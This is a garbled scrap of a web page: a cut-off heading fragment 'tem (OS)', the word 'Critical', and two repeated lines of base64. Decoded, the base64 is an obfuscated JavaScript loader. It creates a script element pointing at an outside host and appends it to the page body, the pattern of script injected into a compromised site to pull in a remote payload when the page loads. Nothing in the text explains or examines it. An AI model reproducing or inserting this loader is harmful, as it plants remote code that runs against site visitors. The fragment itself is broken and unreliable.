
tem (OS)
Critical
XRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdHVzaGF
zcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;
XRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdHVzaGF
zcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;